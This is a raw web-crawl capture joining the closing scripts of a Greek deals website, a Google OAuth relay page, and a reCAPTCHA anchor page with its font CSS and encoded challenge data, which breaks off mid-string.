<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="hMjbgtrV9n6ThzztcJXIJQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="hMjbgtrV9n6ThzztcJXIJQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oz9ssix6fq45
body_size: 48599
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="OdUcEN3-0E2-l6X9xIprSg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="OdUcEN3-0E2-l6X9xIprSg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OdUcEN3-0E2-l6X9xIprSg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4Jvw7HCgcOww5rCm3h+YRjDrMOiTHxHR8KVw7c1GW/CisOPwp3CvAVFw4kifUkiwrYew7LCm8Kkwq8OwrfCkcO3wrxSwo4iw6JKLV/DpCVzIBF5w5w/VFNaHMK7wrbDkBB5YF8nwqLDi8KrNw8mDkYJwpfDn8Kdw6bCmMOwwrAGw57Dn8OZwptmaMKYw5HDgMKbwrbCgFh9w5jClMKgRcO/M8Krw6DDpcOReMODbDw0fArDoRUFw7IqwqLDk03DqDnCt8OKw5TDghfDscOceT/Dqhtywr4/O8OyNETDqH/CgGtHO8OMFDbCiitww4DCuBcKw5HCqg/DoVtcwrhBfhYdwoEUwqx6WCDDiH95dcO6w4EVwr/DlsK+HMOya8K1w5rDmsO4ZnBmw67Dt8K0w4NRw4rCs3PCpMOcw4lKwrRWw4/DosOow6MmQiHCjDgrwoQbw67DucOjwocKNlRwwpRhw4rDpxbCusOEw4Y6wqx5wogYZcO2wo/[base64]/CisOUdT7Crzk/FcKDH0LCp8O5w6QuMcKfw5ZIE8KPOMKiw6jDtMKFwpTCssOxw6ZscMKIwqQGNSQswqDCtMOXDShdegV5wpUPwoZ8YcKGd8KSw49zBMKgwrM9w7NBwpbCslk8w6Vow44vIXodwobCsERsYMOhw7JYw4QLw7VsU8OHw5jDpMKvw4A8XMOrM0PDuRPDs8ORwrnDgk/CqG3DmcKTw6TCsAHDui/DgS/DssKLwo7ChcOdAsK3w6k/[base64]/[base64]/CvzzCrQNiw6XDqDDDgsOFw68aSsKpwpLDh2fDkW7DicK5wo0cUUtCw4w+wrVCecO8FsORwovCpB7CrFzCncKaUztub8K3wpzCqsOhw6PDiMKFIHYwFhjCjwvDncKhB1tUfcKzX8OSw5vDmMO6KcKaw44nOcKRwoVnL8OMw7XDpyxiwoHDvMKMdMOZw5E/wpRcw7XCs8OJRcK9wpFFw5/[base64]/w6/DqgJsw4TCisKeSMObOFoWcHs4w7TDmDXDklt2eyjDkcOdScKOw4gkw6lJHcK7wpzDqSzDoj1Sw5QnWsObfMKZw6bCt35vwotYXSXDscKgw5DDm2vDjcOFwo1/w5Y/JHrCsWsMU1PCvGLCksKoKcOpacKDwpbCr8OUwopWGcOmwqR+SmbDhcO5GiPCrBtABX3DpMO1w6HDkcO5wo9Xwo/CtsKqw5lQw4lCw4Ynw73CjBRVw5U6wrkfw5A2RcKLWsKkRMKew7oRN8KnwqF7f8Opw5FKwpUNwrRGw7rCgMOkGsOiw4rCqx8Rw7Arw4JEdEhgwrvDhMKuwojCowHDnMOwZMK9w7kaAcOnwpZBXFrCsMOPwqbCpDrClMOBK8OZw7rCvGTCscKFw7kTwq/DrT50ahsTI8O6woRAworCt8KwcMOgwq/CoMK/wrHCrcOKKjwdPsKUVMKKfQBaBGrChBZ8wro8fFLDssKGGcOTVMKewplbwpvClAV1w7nCoMKVYMOrCgHCqMKFwrt1fzLDi8KMeGx6wogpd8OZwqYuw47CglvDkwvCgjrDm8OoPsKbworDrzrDlsK5wrzDkE8hNsKWA8Ktw6zDt3DDn8KYScKaworCjsKaKAAFw4/CuSbDmEnDgG5aAMOgS1cuIsKkw7LDuMK9PHvDuzHDrgvDtsKOwqJCw4o6W8OGwqnDqcOzw64NwrhFO8OOAEhuwoUXVH/CnsOlcMO8woTCoE4zQQDDihHCscK2w57DrsKUwpzDnHUIw6bDo3zCjMOCw64awoDChSERCcKkMMKiw7bCucOcIQvCq25Xw5bCmMOZwqhAwp7ClnbDiMKmYikAJAwOaQYNasK9w5rCnFJTLMORwo8oJsKwYFfDq8Okwr/CmsKPwpxXAHAKN2g9f01pWsOOw40kLhvCkMKCLsOKw4w/RnvDrCbClFvCkcKPwo/DgllkemkHw55XHTfDi1puwrQlE8Oyw5/ChlLDvMOdwrJgw6XCh8O0V8KOfkTCkMOUwojDncOgfsO7w5HCtMK9w5UlwpAYwpMywrHCvcOvw4QRwpbDt8Kcw5jCqSVDAMOcecO6R1PDtUE3w6HCrVEAw67CswltwqgZw6jCggXDiX1WI8OMwrZYHsOsH8O7OMKrwq0gw7jCkQ/Cq8OLIR